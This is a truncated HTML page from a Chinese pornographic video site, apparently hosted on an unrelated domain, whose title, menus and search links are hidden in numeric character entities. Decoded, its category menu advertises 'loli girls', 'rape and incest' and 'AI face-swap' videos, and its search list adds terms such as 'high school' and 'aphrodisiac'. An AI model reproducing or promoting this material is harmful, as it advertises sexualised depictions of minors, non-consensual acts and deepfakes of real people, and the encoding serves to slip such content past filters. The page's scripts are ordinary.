

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bohaihuishou.com/a/xinwen/54.html
body_size: 13232
content:
<!DOCTYPE html><html lang="zh"><head><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, minimal-ui" /><meta name="format-detection" content="telephone=no, email=no" /><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes" /><meta name="apple-mobile-web-app-status-bar-style" content="black" /><meta name="applicable-device" content="pc,mobile" /><meta name="MobileOptimized" content="width"/><meta name="HandheldFriendly" content="true"/><meta name="full-screen" content="yes" /><meta name="browsermode" content="application" /><meta name="x5-fullscreen" content="true" /><meta name="x5-page-mode" content="app" /><meta name="renderer" content="webkit|ie-comp|ie-stand" /><title>&#23490;&#23518;&#23569;&#22919;&#34987;&#28145;&#32789;&#33298;&#26381;&#26497;&#20102;&#45;&#35814;&#24773;&#39640;&#28165;&#23436;&#25972;&#29256;&#25773;&#25918;&#45;&#24773;&#35910;&#65;&#86;</title><meta name="keywords" content="&#23490;&#23518;&#23569;&#22919;&#34987;&#28145;&#32789;&#33298;&#26381;&#26497;&#20102;&#45;&#35814;&#24773;&#39640;&#28165;&#23436;&#25972;&#29256;&#25773;&#25918;&#45;&#24773;&#35910;&#65;&#86;"><meta name="description" content="&#23194;&#23194;&#30340;&#24615;&#33633;&#29983;&#27963;&#31532;&#20108;&#37096;&#44;&#29378;&#37326;&#27431;&#32654;&#24615;&#29467;&#20132;&#120;&#120;&#120;&#120;&#104;&#100;&#45;&#35814;&#24773;&#39640;&#28165;&#23436;&#25972;&#29256;&#25773;&#25918;&#44;&#23490;&#23518;&#23569;&#22919;&#34987;&#28145;&#32789;&#33298;&#26381;&#26497;&#20102;&#45;&#35814;&#24773;&#39640;&#28165;&#23436;&#25972;&#29256;&#25773;&#25918;&#45;&#24773;&#35910;&#65;&#86;"><link rel="icon" href="/template/default/static/tubiao/favicon.ico" type="image/x-icon"><link rel="stylesheet" href="/template/default/static/css/iconfont.css" type="text/css" media="all"><link rel="preload" href="/template/default/static/fonts/iconfont.woff2" as="font" type="font/woff2" crossorigin="anonymous"><link rel="stylesheet" href="/template/default/static/css/iconfont_1.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default/static/css/swiper-4.2.2.min.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default/static/css/txui.min.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default/static/css/style.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default/static/css/tc.css" type="text/css" media="all"><script src="/template/default/static/js/swiper-4.2.2.min.js"></script><script src="/template/default/static/js/jquery.js"></script><script src="/template/default/static/js/jquery.autocomplete.js"></script><script src="/template/default/static/js/jquery-3.6.0.min.js"></script><script src="/template/default/static/js/jquery.lazyload.js"></script><script> $(function() { $("img.lazy").lazyload(); }); </script></head><body><div class="123 tx-wide"><div class=" 123 header tx-flex-hc 123"><a href="javascript:history.go(-1);" class="header-return tx-c2 f-16 tx-flex-sh hide 123"><i class="iconfont icon-zuoyou1"></i>返回</a><div class=" 123 logo tx-flex-sh mr3em 123"><a href="/" title="情豆AV"><img src="/static/img/logo.png" alt="情豆AV"></a></div><ul class="nav tx-flex-sh tx-flex-hc mr3em padhide 123"><li><a href='/' target="_blank"><i class='iconfont icon-fenlei'></i>首页</a></li><li><a href='/t1p1.html'><i class='iconfont icon-fenlei'></i>&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t2p1.html'><i class='iconfont icon-fenlei'></i>&#40635;&#35910;&#20256;&#23186;</a></li><li><a href='/t3p1.html'><i class='iconfont icon-fenlei'></i>&#21046;&#26381;&#35825;&#24785;</a></li><li><a href='/t4p1.html'><i class='iconfont icon-fenlei'></i>&#19977;&#32423;&#20262;&#29702;</a></li><li><a href='/t5p1.html'><i class='iconfont icon-fenlei'></i>&#65;&#73;&#25442;&#33080;</a></li><li><a href='/t6p1.html'><i class='iconfont icon-fenlei'></i>&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html'><i class='iconfont icon-fenlei'></i>&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t8p1.html'><i class='iconfont icon-fenlei'></i>&#27431;&#32654;&#31995;&#21015;</a></li><li><a href='/t9p1.html'><i class='iconfont icon-fenlei'></i>&#32654;&#22899;&#20027;&#25773;</a></li><li><a href='/t10p1.html'><i class='iconfont icon-fenlei'></i>&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t11p1.html'><i class='iconfont icon-fenlei'></i>&#29087;&#22899;&#20154;&#22971;</a></li><li><a href='/t12p1.html'><i class='iconfont icon-fenlei'></i>&#33821;&#33673;&#23569;&#22899;</a></li><li><a href='/t13p1.html'><i class='iconfont icon-fenlei'></i>&#22899;&#21516;&#24615;&#29233;</a></li><li><a href='/t14p1.html'><i class='iconfont icon-fenlei'></i>&#22810;&#20154;&#32676;&#20132;</a></li><li><a href='/t15p1.html'><i class='iconfont icon-fenlei'></i>&#32654;&#20083;&#24040;&#20083;</a></li><li><a href='/t16p1.html'><i class='iconfont icon-fenlei'></i>&#24378;&#22904;&#20081;&#20262;</a></li></ul><a href="javascript:;" class="search-on pchide 123"><i class="iconfont icon-sousuo tx-flex-sh f-22"></i>输入关键词</a><div class=" 123 search-box tx-flex-gr mr3em po-r 123"><form id="searchForm" method="GET" action="" class="tx-flex-hc po-r"><i class="iconfont icon-sousuo tx-flex-sh f-22"></i><input type="text" id="searchInput" class="tx-input tx-flex-gr" name="search" placeholder="搜索影视..." value="" required><button class="tx-btn tx-flex-sh" type="submit">搜索</button></form><script> document.getElementById('searchForm').onsubmit = function(event) { event.preventDefault(); var searchQuery = encodeURIComponent(document.getElementById('searchInput').value.trim()); window.location.href = "/search/" + searchQuery + "_1.html"; }; </script><a href="javascript:;" class="pchide search-off"><i class="iconfont icon-cha tx-c2 f-26"></i></a></div></div><div class=" 123 wap-nav-box pchide mb10 123"><ul class="nav tx-flex-hc wap-roll f-16 tx-flex-gr"><li ><a href="/">首页</a></li><li><a href='/t1p1.html' target="_blank">&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t2p1.html' target="_blank">&#40635;&#35910;&#20256;&#23186;</a></li><li><a href='/t3p1.html' target="_blank">&#21046;&#26381;&#35825;&#24785;</a></li><li><a href='/t4p1.html' target="_blank">&#19977;&#32423;&#20262;&#29702;</a></li><li><a href='/t5p1.html' target="_blank">&#65;&#73;&#25442;&#33080;</a></li><li><a href='/t6p1.html' target="_blank">&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html' target="_blank">&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t8p1.html' target="_blank">&#27431;&#32654;&#31995;&#21015;</a></li><li><a href='/t9p1.html' target="_blank">&#32654;&#22899;&#20027;&#25773;</a></li><li><a href='/t10p1.html' target="_blank">&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t11p1.html' target="_blank">&#29087;&#22899;&#20154;&#22971;</a></li><li><a href='/t12p1.html' target="_blank">&#33821;&#33673;&#23569;&#22899;</a></li><li><a href='/t13p1.html' target="_blank">&#22899;&#21516;&#24615;&#29233;</a></li><li><a href='/t14p1.html' target="_blank">&#22810;&#20154;&#32676;&#20132;</a></li><li><a href='/t15p1.html' target="_blank">&#32654;&#20083;&#24040;&#20083;</a></li><li><a href='/t16p1.html' target="_blank">&#24378;&#22904;&#20081;&#20262;</a></li></ul><a href='javascript:;' class='nav-on lh-1 ml10 tx-flex-sh'><i class='iconfont icon-caidanzhankai tx-c2 f-30'></i></a></div><div class=" 123 wap-nav-info 123"><div class=" 123 tx-flex-hc pd15 123"><span class="tx-c2 tx-flex-sh f-18">导航菜单</span><a href="/" title="情豆AV" class="wap-nav-logo tx-flex-gr tx-flex-wc"><img src="/template/default/static/picture/logo.png" alt="情豆AV"></a><a href="javascript:;" class="nav-off tx-flex-sh lh-1"><i class="iconfont icon-cha tx-c2 f-26"></i></a></div><hr class="tx-hr"><div class=' 123 pd15 123'><ul class="custom-nav-style"><li><a href='/t1p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t2p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#40635;&#35910;&#20256;&#23186;</a></li><li><a href='/t3p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21046;&#26381;&#35825;&#24785;</a></li><li><a href='/t4p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#19977;&#32423;&#20262;&#29702;</a></li><li><a href='/t5p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#65;&#73;&#25442;&#33080;</a></li><li><a href='/t6p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t8p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#27431;&#32654;&#31995;&#21015;</a></li><li><a href='/t9p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#32654;&#22899;&#20027;&#25773;</a></li><li><a href='/t10p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t11p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#29087;&#22899;&#20154;&#22971;</a></li><li><a href='/t12p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#33821;&#33673;&#23569;&#22899;</a></li><li><a href='/t13p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22899;&#21516;&#24615;&#29233;</a></li><li><a href='/t14p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22810;&#20154;&#32676;&#20132;</a></li><li><a href='/t15p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#32654;&#20083;&#24040;&#20083;</a></li><li><a href='/t16p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#24378;&#22904;&#20081;&#20262;</a></li><li><a href="/search/&#23567;&#34542;&#33136;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#34542;&#33136;</a></li><li><a href="/search/&#22827;&#22971;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22827;&#22971;</a></li><li><a href="/search/&#20420;&#32599;&#26031;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20420;&#32599;&#26031;</a></li><li><a href="/search/&#32769;&#29087;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#29087;&#22899;</a></li><li><a href="/search/&#19979;&#29677;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19979;&#29677;</a></li><li><a href="/search/&#38452;&#36947;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38452;&#36947;</a></li><li><a href="/search/&#65;&#73;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#65;&#73;</a></li><li><a href="/search/&#21475;&#29190;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21475;&#29190;</a></li><li><a href="/search/&#25277;&#25616;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25277;&#25616;</a></li><li><a href="/search/&#26725;&#26412;&#26377;&#33756;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26725;&#26412;&#26377;&#33756;</a></li><li><a href="/search/&#20027;&#25773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20027;&#25773;</a></li><li><a href="/search/&#26691;&#20035;&#26408;&#39321;&#22856;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26691;&#20035;&#26408;&#39321;&#22856;</a></li><li><a href="/search/&#20027;&#25773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20027;&#25773;</a></li><li><a href="/search/&#28526;&#21561;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28526;&#21561;</a></li><li><a href="/search/&#20013;&#22269;&#32769;&#29087;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#22269;&#32769;&#29087;&#22899;</a></li><li><a href="/search/&#29239;&#29239;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29239;&#29239;</a></li><li><a href="/search/&#23615;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23615;</a></li><li><a href="/search/&#25442;&#22971;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25442;&#22971;</a></li><li><a href="/search/&#20013;&#22269;&#32769;&#29087;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#22269;&#32769;&#29087;&#22899;</a></li><li><a href="/search/&#20599;&#24773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20599;&#24773;</a></li><li><a href="/search/&#29240;&#29240;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29240;&#29240;</a></li><li><a href="/search/&#23381;&#22919;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23381;&#22919;</a></li><li><a href="/search/&#22823;&#23234;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23234;</a></li><li><a href="/search/&#30456;&#27901;&#21335;&#30456;&#27901;&#21335;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30456;&#27901;&#21335;&#30456;&#27901;&#21335;</a></li><li><a href="/search/&#32676;&#112;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32676;&#112;</a></li><li><a href="/search/&#28139;&#21483;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28139;&#21483;</a></li><li><a href="/search/&#23110;&#23110;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23110;&#23110;</a></li><li><a href="/search/&#21334;&#28139;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21334;&#28139;</a></li><li><a href="/search/&#28139;&#21483;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28139;&#21483;</a></li><li><a href="/search/&#31354;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31354;&#22992;</a></li><li><a href="/search/&#33738;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33738;&#33457;</a></li><li><a href="/search/&#26085;&#26412;&#23569;&#22899;&#25353;&#25705;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26085;&#26412;&#23569;&#22899;&#25353;&#25705;</a></li><li><a href="/search/&#23398;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23398;&#22992;</a></li><li><a href="/search/&#27597;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27597;&#22899;</a></li><li><a href="/search/&#22812;&#34989;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22812;&#34989;</a></li><li><a href="/search/&#19977;&#19978;&#24736;&#20122;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19977;&#19978;&#24736;&#20122;</a></li><li><a href="/search/&#32039;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32039;</a></li><li><a href="/search/&#28846;&#26426;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28846;&#26426;</a></li><li><a href="/search/&#37051;&#23621;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#37051;&#23621;</a></li><li><a href="/search/&#37051;&#23621;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#37051;&#23621;</a></li><li><a href="/search/&#30456;&#27901;&#21335;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30456;&#27901;&#21335;</a></li><li><a href="/search/&#25248;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25248;&#36924;</a></li><li><a href="/search/&#21475;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21475;&#20132;</a></li><li><a href="/search/&#26657;&#26381;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26657;&#26381;</a></li><li><a href="/search/&#22823;&#23617;&#32929;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23617;&#32929;</a></li><li><a href="/search/&#19977;&#19978;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19977;&#19978;</a></li><li><a href="/search/&#22823;&#22902;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#22902;</a></li><li><a href="/search/&#20581;&#36523;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20581;&#36523;</a></li><li><a href="/search/&#30456;&#27901;&#21335;&#30456;&#27901;&#21335;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30456;&#27901;&#21335;&#30456;&#27901;&#21335;</a></li><li><a href="/search/&#28216;&#25103;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28216;&#25103;</a></li><li><a href="/search/&#27442;&#26395;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27442;&#26395;</a></li><li><a href="/search/&#22823;&#23617;&#32929;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23617;&#32929;</a></li><li><a href="/search/&#21452;&#39134;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21452;&#39134;</a></li><li><a href="/search/&#23500;&#23110;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23500;&#23110;</a></li><li><a href="/search/&#20027;&#25773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20027;&#25773;</a></li><li><a href="/search/&#38706;&#33080;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38706;&#33080;</a></li><li><a href="/search/&#24352;&#27941;&#29788;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24352;&#27941;&#29788;</a></li><li><a href="/search/&#20986;&#36712;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20986;&#36712;</a></li><li><a href="/search/&#22823;&#23617;&#32929;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23617;&#32929;</a></li><li><a href="/search/&#30495;&#23454;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30495;&#23454;</a></li><li><a href="/search/&#22806;&#22260;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22806;&#22260;</a></li><li><a href="/search/&#19968;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19968;&#33457;</a></li><li><a href="/search/&#25238;&#38899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25238;&#38899;</a></li><li><a href="/search/&#25945;&#23460;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25945;&#23460;</a></li><li><a href="/search/&#19968;&#26412;&#36947;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19968;&#26412;&#36947;</a></li><li><a href="/search/&#27827;&#21271;&#24425;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27827;&#21271;&#24425;&#33457;</a></li><li><a href="/search/&#21917;&#23615;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21917;&#23615;</a></li><li><a href="/search/&#33485;&#20117;&#31354;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33485;&#20117;&#31354;</a></li><li><a href="/search/&#22823;&#23234;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23234;</a></li><li><a href="/search/&#39578;&#35805;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39578;&#35805;</a></li><li><a href="/search/&#28145;&#30000;&#21647;&#32654;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28145;&#30000;&#21647;&#32654;</a></li><li><a href="/search/&#26149;&#33647;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26149;&#33647;</a></li><li><a href="/search/&#39640;&#20013;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39640;&#20013;</a></li><li><a href="/search/&#21516;&#23398;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21516;&#23398;</a></li><li><a href="/search/&#25668;&#24433;&#24072;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25668;&#24433;&#24072;</a></li><li><a href="/search/&#22269;&#20135;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22269;&#20135;</a></li><li><a href="/search/&#38144;&#21806;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38144;&#21806;</a></li><li><a href="/search/&#26080;&#22871;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#22871;</a></li><li><a href="/search/&#24378;&#19978;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24378;&#19978;</a></li><li><a href="/search/&#24481;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24481;&#22992;</a></li><li><a href="/search/&#20154;&#20861;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#20861;</a></li><li><a href="/search/&#29275;&#20180;&#35044;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29275;&#20180;&#35044;</a></li><li><a href="/search/&#33738;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33738;&#33457;</a></li><li><a href="/search/&#51;&#112;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#51;&#112;</a></li><li><a href="/search/&#23569;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23569;&#22899;</a></li><li><a href="/search/&#30333;&#34972;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30333;&#34972;</a></li><li><a href="/search/&#21556;&#26790;&#26790;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21556;&#26790;&#26790;</a></li><li><a href="/search/&#25331;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25331;&#20132;</a></li><li><a href="/search/&#25414;&#32465;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25414;&#32465;</a></li><li><a href="/search/&#21476;&#35013;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21476;&#35013;</a></li><li><a href="/search/&#35064;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#35064;&#22899;</a></li><li><a href="/search/&#36710;&#38663;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36710;&#38663;</a></li><li><a href="/search/&#20266;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20266;&#23064;</a></li><li><a href="/search/&#27442;&#26395;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27442;&#26395;</a></li><li><a href="/search/&#23567;&#23016;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#23016;</a></li><li><a href="/search/&#22810;&#20154;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22810;&#20154;</a></li><li><a href="/search/&#26408;&#32819;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26408;&#32819;</a></li><li><a href="/search/&#20804;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20804;&#22969;</a></li><li><a href="/search/&#40657;&#20154;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40657;&#20154;</a></li><li><a href="/search/&#32769;&#26495;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#26495;&#23064;</a></li><li><a href="/search/&#29240;&#29240;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29240;&#29240;</a></li><li><a href="/search/&#33310;&#36424;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33310;&#36424;</a></li><li><a href="/search/&#20869;&#23556;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20869;&#23556;</a></li><li><a href="/search/&#20892;&#26449;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20892;&#26449;</a></li><li><a href="/search/&#32769;&#24072;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#24072;</a></li><li><a href="/search/&#29609;&#20598;&#22992;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29609;&#20598;&#22992;&#22992;</a></li><li><a href="/search/&#31934;&#19996;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31934;&#19996;</a></li><li><a href="/search/&#27597;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27597;&#22899;</a></li><li><a href="/search/&#27597;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27597;&#22899;</a></li><li><a href="/search/&#39578;&#35805;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39578;&#35805;</a></li><li><a href="/search/&#26725;&#26412;&#26377;&#33756;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26725;&#26412;&#26377;&#33756;</a></li><li><a href="/search/&#21397;&#25152;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21397;&#25152;</a></li><li><a href="/search/&#30333;&#27974;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30333;&#27974;</a></li><li><a href="/search/&#20570;&#26379;&#21451;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20570;&#26379;&#21451;</a></li><li><a href="/search/&#21733;&#21733;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21733;&#21733;</a></li><li><a href="/search/&#22920;&#22920;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22920;&#22920;</a></li><li><a href="/search/&#31881;&#23273;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31881;&#23273;</a></li><li><a href="/search/&#23234;&#23376;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23234;&#23376;</a></li><li><a href="/search/&#20570;&#26379;&#21451;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20570;&#26379;&#21451;</a></li><li><a href="/search/&#28846;&#26426;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28846;&#26426;</a></li><li><a href="/search/&#27874;&#22810;&#37326;&#32467;&#34915;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27874;&#22810;&#37326;&#32467;&#34915;</a></li><li><a href="/search/&#21733;&#21733;&#25805;&#25105;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21733;&#21733;&#25805;&#25105;</a></li><li><a href="/search/&#23731;&#27597;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23731;&#27597;</a></li><li><a href="/search/&#29609;&#20598;&#22992;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29609;&#20598;&#22992;&#22992;</a></li><li><a href="/search/&#23068;&#23068;_1.html" target="_blank"><i class='iconfont 